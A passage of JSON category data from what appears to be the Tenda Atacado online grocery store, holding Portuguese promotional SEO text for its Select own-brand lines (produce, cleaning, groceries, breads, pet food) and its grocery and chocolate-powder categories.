com unidades suficientes para fazer receitas e comer sem acompanhamento. Esse produto tem como diferencial a pré-lavagem, para que você não se preocupe ao receber a embalagem em casa e possa colocar direto na fruteira.\u003c/p\u003e\r\n\u003ch2\u003eSelect é a marca própria do Tenda\u003c/h2\u003e\r\n\u003cp\u003ePresente no mercado desde 2009, a \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003eSelect\u003c/a\u003e é a marca própria do Tenda Atacado e tem uma grande variedade de produtos para quem não abre mão de qualidade, mas também gosta de economizar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo todo, a linha completa conta com mais de 150 produtos. Além do hortifrúti Select, há \u003ca href=\"https://www.tendaatacado.com.br/bebidas-select\"\u003ebebidas\u003c/a\u003e, artigos de higiene, limpeza, descartáveis e outras utilidades domésticas para casas e empresas.\u003c/p\u003e\r\n\u003ch2\u003eFaça as suas compras com mais praticidade e economia!\u003c/h2\u003e\r\n\u003cp\u003eQuer fazer as suas compras sem precisar pagar muito e receber tudo no seu endereço? Venha para o Tenda Atacado! Aqui você encontra \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epreços especiais\u003c/a\u003e e pode selecionar os produtos do hortifrúti Select pelo site ou aplicativo, economizando o tempo de ir até uma unidade física.\u003c/p\u003e\r\n\r\n\u003cp\u003eCaso prefira economizar com a entrega, você também pode optar pela retirada na unidade mais próxima da sua casa ou endereço desejado. Com essa opção, você ainda confere os produtos pessoalmente e confere a qualidade deles!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3506,"link":"limpeza-select","name":"Limpeza Select","countProducts":21,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Veja os produtos de limpeza Select: qualidade, economia e eficiência para sua casa. Garanta seus favoritos com pagamento facilitado no Tenda","metaTitle":"Produtos de limpeza Select para sua casa","metaAbstract":"Veja os produtos de limpeza Select: qualidade, economia e eficiência para sua casa. Garanta seus favoritos com pagamento facilitado no Tenda","featured":false,"gearSeoHtml":"\u003ch2\u003eSua casa brilhando com produtos de limpeza Select\u003c/h2\u003e\r\n\u003cp\u003eManter sua casa limpa, perfumada e bem cuidada é um gesto de cuidado com quem vive nela, trazendo mais conforto para o seu lar. E para tornar essa missão mais prática e econômica, surgiu a linha de \u003cb\u003eprodutos de limpeza Select\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eExclusiva do Tenda Atacado, a marca é a aliada ideal para ajudar você com a limpeza no dia a dia, seja ela leve ou pesada. Com qualidade, eficiência e preços que cabem no orçamento, ela traz tudo o que você precisa para deixar cada cantinho impecável. Saiba mais sobre os \u003cb\u003eprodutos de limpeza\u003c/b\u003e disponíveis, e conte com o cuidado Select para seu lar.\u003c/p\u003e\r\n\u003ch2\u003ePotência e versatilidade no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é limpeza pesada, a \u003cb\u003eágua sanitária\u003c/b\u003e não pode faltar. Sua fórmula rende muito, higieniza com eficiência e ainda ajuda a economizar.\u003c/p\u003e\r\n\u003cp\u003ePotente contra germes, bactérias e manchas, o produto da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003emarca Select\u003c/a\u003e está disponível em embalagens de 1L e é perfeita para banheiros, cozinhas, pisos, áreas externas e até roupas brancas. Um verdadeiro curinga na limpeza doméstica!\u003c/p\u003e\r\n\u003ch2\u003eLimpeza com perfume de casa cuidada\u003c/h2\u003e\r\n\u003cp\u003eCheirinho de limpeza que dura? Só com o Desinfetante Lavanda Select 2L. Ele elimina os germes e ainda deixa um aroma envolvente e duradouro, transformando a atmosfera da casa.\u003c/p\u003e\r\n\u003cp\u003eIdeal para áreas comuns, \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-banheiro\"\u003episos e banheiros\u003c/a\u003e, esse produto é a escolha certa para quem quer aliar proteção e frescor em um só produto.\u003c/p\u003e\r\n\r\n\u003ch2\u003eRoupas mais macias e perfumadas: Amaciante Select Brisa\u003c/h2\u003e\r\n\u003cp\u003eO toque final faz toda a diferença no \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-roupas\"\u003eperfume e maciez das roupas\u003c/a\u003e. Para isso, o Amaciante Select Brisa 2L vai ajudar você.\u003c/p\u003e\r\n\u003cp\u003eEsses \u003cb\u003eamaciantes\u003c/b\u003e premium vão deixar as roupas com um toque mais suave, cheiroso e agradável ao vestir. Além disso, a fragrância proporciona sensação de conforto o dia todo. Não deixa resíduos, é fácil de dosar e tem ótimo rendimento. Ou seja, mais carinho para você e sua família com um valor que cabe no bolso.\u003c/p\u003e\r\n\u003ch2\u003eEficiência com economia\u003c/h2\u003e\r\n\u003cp\u003eNa pia da cozinha ou na faxina geral, a esponja multiuso Select é prática, resistente e econômica. Com o pacote com 4 unidades, com esse \u003cb\u003ematerial de limpeza\u003c/b\u003e você garante eficiência na higiene diária e ainda poupa tempo e dinheiro. É o tipo de produto que vale a pena ter sempre por perto.\u003c/p\u003e\r\n\u003ch2\u003eDicas rápidas para escolher os produtos certos\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções no mercado, pode ser difícil escolher os produtos certos para atender às suas necessidades. Mas essa decisão fará toda diferença na hora da limpeza. Para não errar, avalie primeiro as necessidades da sua casa, se é necessário investir em \u003cb\u003elimpador perfumado\u003c/b\u003e ou em um novo desinfetante\u003c/p\u003e\r\n\u003cp\u003eAmbientes com maior circulação, como cozinha e banheiro, pedem \u003ca href=\"https://www.tendaatacado.com.br/limpadores-de-uso-geral\"\u003eprodutos desinfetantes\u003c/a\u003e com ação antibacteriana. Já para manter as roupas sempre macias e cheirosas, prefira amaciantes com fragrâncias suaves e boa durabilidade.\u003c/p\u003e\r\n\u003cp\u003eQuer praticidade e economia? Aposte em produtos multiuso e embalagens econômicas.\u003c/p\u003e\r\n\u003cp\u003eE lembre-se: a eficiência está em marcas pensadas para vocês, como a Select, que prova que é possível ter qualidade com ótimo custo-benefício.\u003c/p\u003e\r\n\u003ch2\u003eConheça toda a linha: praticidade, economia e cuidado em cada produto\u003c/h2\u003e\r\n\u003cp\u003eA linha de limpeza Select foi pensada para facilitar sua rotina, sem abrir mão da qualidade. São soluções completas para quem busca eficiência com preço justo — do básico ao essencial, com embalagens econômicas e desempenho comprovado.\u003c/p\u003e\r\n\u003cp\u003eVisite o \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003esite do Tenda Atacado\u003c/a\u003e e descubra como cuidar da sua casa com inteligência, economia e aquele cheirinho de lar bem cuidado. Com Select, limpar fica mais fácil — e viver, muito mais gostoso.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3501,"link":"mercearia-select","name":"Mercearia Select","countProducts":117,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A linha de mercearia Select é exclusiva do Tenda Atacado. Compre os itens de mercearia Select no site, economizando no pedido online!","metaTitle":"Mercearia Select: produtos para o dia a dia","metaAbstract":"A linha de mercearia Select é exclusiva do Tenda Atacado. Compre os itens de mercearia Select no site, economizando no pedido online!","featured":false,"gearSeoHtml":"\u003ch2\u003eMercearia Select: produtos de alta qualidade para suas compras\u003c/h2\u003e\r\n\r\n\u003cp\u003eA categoria de \u003cstrong\u003emercearia Select\u003c/strong\u003e é composta por uma ampla gama de produtos que atendem às necessidades diárias, desde alimentos básicos até artigos de limpeza e higiene. Os itens se destacam por sua qualidade, praticidade e custo-benefício, tornando-se ótimas opções para o dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite essas vantagens e experimente diferentes itens da mercearia Select na sua rotina, desde o café da manhã até o jantar. Continue a leitura para descobrir tudo sobre a linha exclusiva do Tenda Atacado, disponível para compra no site, aplicativo ou lojas físicas.\u003c/p\u003e \r\n\u003ch2\u003eVariedade de itens para seu lar ou estabelecimento\u003c/h2\u003e\r\n\u003cp\u003eA linha de mercearia Select oferece diversos produtos presentes na sua lista de compras. Dentre estas opções populares, estão: açúcar, molho de tomate, café, farinha de trigo, \u003cstrong\u003efeijão\u003c/strong\u003e, macarrão instantâneo e vegetais, ingredientes usados vários pratos do dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eAo pensar nos momentos de lazer e nos lanches rápidos, as possibilidades são ainda mais saborosas. A Select oferece \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e wafers, batata chips, pasta de amendoim, ovinhos de amendoim, biscoitos de polvilho e muito mais, com opções doces e salgadas.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs compras dos estabelecimentos alimentícios, como restaurantes e lanchonetes, também não ficam de fora. Para atendê-los, a marca conta com caixa de sachês de \u003ca href=\"https://www.tendaatacado.com.br/maionese\"\u003emaionese\u003c/a\u003e, além de potes de palmito e azeitonas, ingredientes importantes no preparo de molhos e entradas.\u003c/p\u003e \r\n\u003ch3\u003eAçúcar refinado\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003eaçúcar\u003c/strong\u003e refinado é uma das principais fontes de energia nos alimentos. Com sua aparência branca e brilhante, é fácil de incorporar em diversas receitas, desde doces até bebidas refrescantes. A embalagem de 1kg da Select é ideal para quem precisa abastecer a despensa para suas necessidades diárias.\u003c/p\u003e\r\n\u003ch3\u003eMolho de tomate refogado\u003c/h3\u003e \r\n\u003cp\u003eO molho de tomate é um ingrediente fundamental para qualquer cozinha. Com sua rica textura e sabor intenso, é perfeito para o preparo de \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003emassas\u003c/a\u003e, tortas e outras deliciosas receitas. A embalagem de 300g da Select é ideal para pequenos preparos, evitando desperdício de produto.\u003c/p\u003e\r\n\u003ch3\u003eMilho de pipoca\u003c/h3\u003e\r\n\u003cp\u003eMais que um delicioso snack, o milho de \u003ca href=\"https://www.tendaatacado.com.br/pipocas\"\u003epipoca\u003c/a\u003e oferece diversos benefícios para a saúde. Rico em fibras e pobre em calorias, é uma opção saudável para quem busca uma alternativa mais leve para os momentos de descontração do dia a dia, como ao assistir a um filme.\u003c/p\u003e\r\n\u003ch3\u003eArroz tipo 1\u003c/h3\u003e \r\n\u003cp\u003eO \u003cstrong\u003earroz\u003c/strong\u003e Select é uma escolha popular entre aqueles que gostam de cozinhar com praticidade. Com grãos selecionados e polidos, ele já vem pronto para ir ao fogo e oferece um sabor delicioso, que pode ser complementado com os temperos de sua preferência.\u003c/p\u003e \r\n\u003ch3\u003eCafé a vácuo tradicional\u003c/h3\u003e \r\n\u003cp\u003eO \u003cstrong\u003ecafé\u003c/strong\u003e de alta qualidade da Select tem aroma intenso e sabor marcante, graças ao processo cuidadoso de torra e moagem. A embalagem de 500g é ideal para quem não abre mão de começar o dia com uma boa xícara de café.\u003c/p\u003e\r\n\u003ch2\u003eSelect: marca exclusiva do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eMarca própria do Tenda Atacado, a Select é conhecida por oferecer produtos confiáveis e de qualidade a preços acessíveis – especialmente nas compras em atacado, com quantidades mínimas variáveis por item.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a marca garante que o catálogo seja feito com materiais de alta qualidade, ingredientes selecionados, e segue as mais rigorosas normas de produção. Isso garante que os clientes recebam os melhores resultados.\u003c/p\u003e\r\n\u003ch2\u003eCompre com economia no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAqui, você encontra uma variedade de produtos de qualidade e ainda aproveita vantagens exclusivas. Com as ofertas especiais, é possível economizar nos itens da mercearia Select e receber tudo no conforto de casa.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3510,"link":"paes-e-bolos-select","name":"Pães e Bolos Select","countProducts":15,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os oães Select. Linha exclusiva do Tenda, traz mais variedade, qualidade e frescor para deixar seus lanches mais saborosos - com o melhor preço!","metaTitle":"Pães Select: frescos e gostosos para sua mesa","metaAbstract":"Conheça os oães Select. Linha exclusiva do Tenda, traz mais variedade, qualidade e frescor para deixar seus lanches mais saborosos - com o melhor preço!","featured":false,"gearSeoHtml":"\u003ch2\u003ePães Select: qualidade e sabor para as suas refeições\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003epães Select\u003c/strong\u003e são produtos de alta qualidade, cuidadosamente preparados, representando a preocupação do Tenda Atacado em oferecer excelência para a sua família. Não é por acaso: cheios de sabor, esses itens são perfeitos para diversas refeições ao longo do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm exemplo clássico é o \u003cstrong\u003epão de forma\u003c/strong\u003e, que nunca pode faltar na despensa de qualquer lar. Ele é perfeito para lanches rápidos e sanduíches deliciosos, oferecendo uma base sólida para a sua criatividade culinária. \u003c/p\u003e\r\n\r\n\u003cp\u003eJá o pão de hambúrguer é outro destaque na cozinha: com ele, você pode transformar refeições simples em momentos especiais, reunindo amigos e familiares ao redor da mesa para uma noite especial de lanches.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs pães Select não param por aí: para aqueles que buscam opções com mais fibras e nutrientes, os \u003ca href=”https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais saudáveis\u003c/a\u003e são uma excelente escolha, oferecendo um sabor único e uma textura deliciosa, com alta qualidade nutricional. Veja mais sobre as opções disponíveis e garanta uma mesa farta!\u003c/p\u003e\r\n\u003ch2\u003eConheça a variedade de pães Select\u003c/h2\u003e\r\n\u003cp\u003eA linha Select oferece uma variedade de pães que atende a todos os gostos e necessidades. Com esses produtos, a mesa de café da manhã, do lanche da tarde ou mesmo da refeição leve à noite fica muito mais atrativa com suas opções diversas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém do clássico pão de forma, você encontra bisnaguinhas Select macias e até mesmo \u003cstrong\u003epão de milho\u003c/strong\u003e, ideais para os lanches rápidos das crianças ou dos adultos. Afinal, quem resiste a um pão delicioso como esse?\u003c/p\u003e\r\n\u003ch3\u003ePão de forma\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma Select é um produto que não pode faltar em sua despensa. Ele é ideal para preparar desde um simples café da manhã até um lanche da tarde. Da mesma forma, o \u003cstrong\u003epão de forma integral\u003c/strong\u003e se destaca como uma alternativa saudável para as refeições do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode colocá-lo na torradeira e passar manteiga ou requeijão, ou preparar um sanduíche bem recheado. Sua textura macia e sabor inconfundível tornam cada mordida ainda mais prazerosa.\u003c/p\u003e\r\n\u003ch3\u003ePão de hambúrguer\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/paes-de-hamburguer”\u003epães Select de hambúrguer\u003c/a\u003e são feitos especialmente para complementar suas refeições com sabor e textura perfeitos. Macio na medida, ele não desmancha com a carne ou os molhos. Ele é ideal para montar hambúrgueres caseiros ou para servir em festas.\u003c/p\u003e\r\n\u003ch3\u003ePão integral\u003c/h3\u003e\r\n\u003cp\u003eA linha Select também oferece o \u003cstrong\u003epão integral\u003c/strong\u003e, seja de hambúrguer ou de forma, sendo uma ótima opção para quem busca um estilo de vida mais saudável. Esse produto é rico em fibras que ajudam na digestão, proporcionando uma sensação de saciedade por mais tempo.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos pães Select no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eOs pães Select são uma excelente escolha para facilitar as refeições do dia a dia. Ter opções práticas e deliciosas como a \u003ca href=”https://www.tendaatacado.com.br/paes-de-forma”\u003evariedade de pão de forma\u003c/a\u003e, o pão de hambúrguer e o pão integral ao alcance é fundamental para preparar lanches rápidos e saudáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser servidos em diversas ocasiões, como piqueniques e encontros com amigos, ou até mesmo em eventos mais formais. Além disso, são ótimos para \u003ca href=”https://www.tendaatacado.com.br/pates-e-antepastos”\u003erefeições saudáveis\u003c/a\u003e e equilibradas. Com sua textura macia, eles podem ser combinados com uma variedade de ingredientes para criar lanches deliciosos e ricos em nutrientes.\u003c/p\u003e\r\n\u003ch2\u003eA conveniência da linha Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eA busca por produtos de qualidade é muito mais fácil graças ao Tenda Atacado. Aqui, você encontra uma ampla variedade de opções da \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003elinha premium Select\u003c/a\u003e, incluindo os deliciosos pães Select. \u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a linha oferece produtos descartáveis, como guardanapos e papel-toalha, para os lanches serem ainda mais práticos. Aproveite a entrega rápida para economizar tempo e compre tudo o que precisar no vasto catálogo do Tenda!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3517,"link":"pet-shop-select","name":"Pet Shop Select","countProducts":9,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça a linha petshop Select no Tenda Atacado: ração, granulado e mais itens de qualidade para cães e gatos, com ótimo custo-benefício e variedade.","metaTitle":"Petshop Select: cuidados e alimentação para pets","metaAbstract":"Conheça a linha petshop Select no Tenda Atacado: ração, granulado e mais itens de qualidade para cães e gatos, com ótimo custo-benefício e variedade.","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos Petshop Select: cuidado e alimentação de qualidade para seu animal\u003c/h2\u003e\r\n\u003cp\u003eQuem tem um pet em casa sabe que cuidar bem de sua alimentação e bem-estar faz toda a diferença no dia a dia. Pensando nisso, o \u003cstrong\u003e Petshop Select\u003c/strong\u003e do Tenda Atacado oferece uma linha completa de produtos para cães e gatos, pensada para proporcionar praticidade e nutrição de qualidade na rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja na hora de alimentar filhotes ou manter a higiene dos \u003ca href=”https://www.tendaatacado.com.br/gatos”\u003egatos\u003c/a\u003e, os itens da marca Select estão sempre prontos para te atender.\u003c/p\u003e\r\n\u003ch2\u003eO que você encontra na categoria\u003c/h2\u003e\r\n\u003cp\u003eEntre os destaques da \u003cstrong\u003e Petshop Select\u003c/strong\u003e estão os alimentos para cachorro e gato nos sabores carne e frango — opções premium para uma nutrição ainda mais completa —, além de granulados sanitários de alta absorção para facilitar o dia a dia dos tutores de felinos. Tudo isso com o excelente custo-benefício da marca própria do Tenda Atacado.\u003c/p\u003e\r\n\u003ch2\u003eAlimento para Cães Filhotes Select\u003c/h2\u003e\r\n\u003cp\u003eDurante a fase de crescimento, os cães precisam de uma dieta balanceada. Por isso, oferecer uma boa \u003cstrong\u003eração para cachorro\u003c/strong\u003e é essencial. O alimento para Cães Filhotes Select oferece os nutrientes necessários para o desenvolvimento saudável do seu pet, com ingredientes de qualidade que garantem mais vitalidade, energia e cuidado desde os primeiros meses de vida.\u003c/p\u003e\r\n\u003ch2\u003eAlimento para Gatos Mix Select\u003c/h2\u003e\r\n\u003cp\u003eCom fórmula rica em taurina, prebióticos e extrato de yucca, o Mix Select para Gatos ajuda a manter a saúde digestiva e a vitalidade dos felinos, além de controlar o odor das fezes. É uma \u003cstrong\u003eração para gato\u003c/strong\u003e completa para quem busca uma alimentação prática e eficiente. \u003c/p\u003e\r\n\r\n\u003cp\u003eDisponível em embalagem econômica, como a \u003cstrong\u003eração para gatos 1  kg\u003c/strong\u003e, é ideal para quem deseja unir qualidade e bom custo-benefício na rotina dos pets.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAlimento Premium para Cães Select\u003c/h2\u003e\r\n\u003cp\u003eNa versão carne e vegetais, o Alimento Premium Select para \u003ca href=”https://www.tendaatacado.com.br/caes”\u003ecães\u003c/a\u003e traz uma fórmula rica em nutrientes, com embalagem econômica de 20kg. \u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003eração Select\u003c/strong\u003e conta com prebióticos e probióticos que auxiliam na digestão, além de extrato de yucca para reduzir o odor das fezes.\u003c/p\u003e\r\n\u003ch2\u003eGranulado Sanitário Select\u003c/h2\u003e\r\n\u003cp\u003ePrático e funcional, o Granulado Sanitário da \u003cstrong\u003e Petshop Select\u003c/strong\u003e é ideal para manter a bandeja dos gatos sempre limpa e sem odores. \u003c/p\u003e\r\n\r\n\u003cp\u003eCom grânulos de alta absorção, o produto controla a umidade com eficiência, promovendo mais \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e e conforto para o pet, além de ser 100% natural. Pode ser encontrado em pacotes unitários de 4 kg.\u003c/a\u003e\u003c/p\u003e\r\n\u003ch2\u003eDiferenciais da marca Select\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003e Petshop Select\u003c/strong\u003e é a marca exclusiva do Tenda Atacado, desenvolvida para oferecer produtos de qualidade, fáceis de usar e com ótimo custo-benefício. São itens pensados para facilitar o dia a dia dos tutores, com fórmulas que priorizam o bem-estar dos animais em todas as fases da vida.\u003c/p\u003e\r\n\u003ch2\u003eEncontre os produtos Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eEstá montando o enxoval do seu pet ou quer garantir os cuidados diários com praticidade e economia? No site do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você encontra toda a linha Petshop Select com facilidade. Aproveite a variedade de alimentos, granulados e acessórios com entrega rápida e segurança garantida!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"/produtos-select","isDepartment":true,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-select2405-tenda-select-banner-link-especial.jpg","selfBrand":true,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/mercearia.svg","id":12,"link":"mercearia","name":"Mercearia","countProducts":2463,"description":"Procurando Arroz, Óleo, Açúcar e produtos de Mercearia pelo melhor preço? \u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito. \u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/merceariamerceariacategoria-select-mercearia.jpg","metaDescription":"Encontre os melhores produtos de mercearia para fazer receitas especiais. Confira todos os produtos e adquira-os aqui, no Tenda Atacado!","metaTitle":"Mercearia: variedade de produtos","metaAbstract":"Encontre os melhores produtos de mercearia para fazer receitas especiais. Confira todos os produtos e adquira-os aqui, no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eMercearia\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eArroz, feijão, café, leite e açúcar são itens essenciais na cozinha de todo brasileiro. Por isso, a seção de \u003cstrong\u003emercearia\u003c/strong\u003e do Tenda Atacado oferece a você esses e outros itens alimentícios que são totalmente indispensáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você tem um negócio, não pode deixar seus clientes na mão, não é mesmo? Então, aproveite para garantir a melhor oferta, comprando os produtos de \u003cstrong\u003emercearia em atacado\u003c/strong\u003e. Além de obter mercadorias de extrema qualidade para seu estabelecimento, seus clientes vão estar sempre satisfeitos. Confira!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de qualidade para sua casa\u003c/h2\u003e\r\n\u003cp\u003eManter nossa casa bem abastecida com produtos básicos e de qualidade, como arroz e \u003cstrong\u003efeijão em atacado\u003c/strong\u003e, pode não ser uma tarefa muito fácil. Afinal, esses itens, geralmente são muito caros. Contudo, na nossa mercearia, você tem acesso a uma infinidade de marcas com os menores preços do mercado.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui, você encontra os melhores \u003cstrong\u003eprodutos de mercearia\u003c/strong\u003e e industrializados para preparar um excelente almoço ou mesmo um chá da tarde repleto de biscoitos, bolos e pães, por exemplo. Tudo com a praticidade que só um supermercado on-line pode oferecer!\u003c/p\u003e\r\n\u003ch2\u003eMercearia sempre abastecida\u003c/h2\u003e\r\n\u003cp\u003eSer dono de uma mercearia, doceria, mercados ou minimercados é ter a responsabilidade de manter o estoque sempre abastecido e com muita variedade. Apesar disso, de nada adianta ter as prateleiras cheias e ser obrigado a cobrar uma fortuna da clientela.\u003c/p\u003e\r\n\r\n\u003cp\u003eNa mercearia do Tenda Atacado, você encontra uma enorme variedade de produtos para fazer suas compras em atacado, sejam eles itens essenciais, como \u003ca href=\"https://www.tendaatacado.com.br/arroz\"\u003earroz\u003c/a\u003e e feijão, sejam doces e temperos. Assim, você pode garantir o melhor para seus clientes, com muita qualidade e preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eGaranta as melhores receitas\u003c/h2\u003e\r\n\u003cp\u003ePara quem tem um restaurante ou uma padaria, é fundamental garantir que as receitas saiam perfeitas, saborosas e suculentas. Assim, é fundamental ter os \u003ca href=\"https://www.tendaatacado.com.br/farinhas\"\u003eingredientes\u003c/a\u003e certos para os mais variados pratos sempre à mão. Tudo isso, claro, sem abrir mão da qualidade de todos os produtos utilizados.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra ingredientes de qualidade, como \u003cstrong\u003ecafé em atacado\u003c/strong\u003e, os pratos salgados mais elaborados e até mesmo sobremesas deliciosas. Além de garantir ótimos preços, você pode economizar muito mais comprando aqui.\u003c/p\u003e\r\n\u003ch2\u003eOs melhores produtos de mercearia estão aqui, no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAlém de garantir produtos de qualidade para toda a sua família e para os seus clientes, aqui você pode aproveitar e comprar o que precisa com a praticidade de um supermercado delivery.\u003c/p\u003e\r\n\r\n\u003cp\u003eIsso mesmo! Você pode fazer e receber suas compras onde estiver! Experimente um novo jeito de comprar! Conheça o catálogo on-line do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, adquira os produtos desejados e retire quando e onde quiser!\u003c/p\u003e\r\n","children":[{"id":125,"link":"achocolatado-em-po","name":"Achocolatado em Pó","countProducts":23,"description":"Achocolatado em Pó","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Com o achocolatado, você prepara bebidas quentes e frias, e sobremesas no dia a dia. Confira a variedade de achocolatado com preço baixo no Tenda Atacado!","metaTitle":"Achocolatado: variedade para bebidas e sobremesas","metaAbstract":"Com o achocolatado, você prepara bebidas quentes e frias, e sobremesas no dia a dia. Confira a variedade de achocolatado com preço baixo no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/achocolatado-em-posub_achocolatado.png","gearSeoHtml":"\u003ch2\u003eAchocolatado: diferentes sabores e marcas\u003c/h2\u003e\r\n\r\n\u003cp\u003eNão há nada mais delicioso do que uma xícara de leite quentinho com \u003cstrong\u003eachocolatado\u003c/strong\u003e nos dias frios, não é mesmo? Além de aquecer, ele ainda tem o delicioso gostinho do chocolate. Nos dias de verão, a bebida pode ser servida bem gelada, que continuará maravilhosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eachocolatado em pó\u003c/strong\u003e pode ser utilizado em diversas receitas, como bolos e brigadeiros. Assim, não dá para deixar faltar em casa. Além disso, ele é rico em magnésio, fósforo, carboidratos, cálcio e proteínas. Saiba mais sobre esse produto saboroso a seguir!\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do achocolatado em pó\u003c/h2\u003e\r\n\u003cp\u003ePor muito tempo, acreditou-se que o achocolatado em pó fazia mal à saúde, devido à quantidade de açúcar em sua composição. Mas não é bem por aí! Além de ser rico em cálcio e outros nutrientes, o achocolatado em pó, quando consumido com \u003ca href=\"https://www.tendaatacado.com.br/leites\"\u003eleite\u003c/a\u003e, ajudar a repor a energia perdida em atividades físicas e de esforço mental.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ser um alimento derivado do cacau, ajuda a controlar a ansiedade e o estresse, além de melhorar a pressão arterial. No Tenda Atacado, você encontra \u003cstrong\u003eachocolatado Nescau\u003c/strong\u003e e diversas outras marcas incríveis a preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eAchocolatado light e diet\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eachocolatado em caixinha\u003c/strong\u003e na versão light é ideal para quem pretende perder peso ou precisa reduzir os níveis de gordura do organismo. Esse tipo de produto tem 25% menos açúcares, sódio e gorduras do que o tradicional.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o chocolate Diet não possui \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, pois sua composição é feita para que pessoas com diabetes possam consumir. Assim, é possível manter o produto na alimentação, mesmo que tenha restrições alimentares e precise cuidar da saúde.\u003c/p\u003e\r\n\u003ch2\u003eSabores do achocolatado em pó\u003c/h2\u003e\r\n\u003cp\u003eMuito além da disputa entre pessoas que preferem achocolatado Nescau ou \u003cstrong\u003eToddy de 370 g\u003c/strong\u003e, os sabores de vão além do tradicional chocolate ao leite. Você encontra achocolatados de sabores ovomaltine, com pedaços crocantes, e morango.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém compor bebidas deliciosas, frias ou quentes, esses diferentes sabores também podem ser usados nas mais diversas receitas de doces, \u003ca href=\"https://www.tendaatacado.com.br/sorvetes\"\u003esorvetes\u003c/a\u003e e até tortas.\u003c/p\u003e\r\n\u003ch2\u003eAdquira achocolatado de qualidade no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSomente no Tenda Atacado você consegue comprar achocolatado a preço 